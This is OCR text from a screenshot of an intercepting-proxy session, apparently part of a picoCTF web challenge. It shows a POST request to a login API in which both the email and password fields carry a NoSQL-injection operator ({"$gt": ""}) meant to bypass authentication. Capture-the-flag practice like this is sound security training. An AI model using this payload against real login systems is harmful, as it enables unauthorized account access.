 Login
Email
{"$gt": ""}
Password
•••••••••••
Intercept HTTP history WebSockets history Proxy settings
Request to http://atlas.picoctf.net:61553 [18.217.83.136]
Forward Drop Intercept ... Action Open bro... Add notes HTTP/1
Pretty Raw Hex \n
1 POST /api/login/ HTTP/1.1
2 Host: atlas.picoctf.net:61553
3 Content-Length: 56
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://atlas.picoctf.net:61553
8 Referer: http://atlas.picoctf.net:61553/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"email":"{\"$gt\": \"\"}",
"password":"{\"$gt\": \"\"}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Inspector
Notes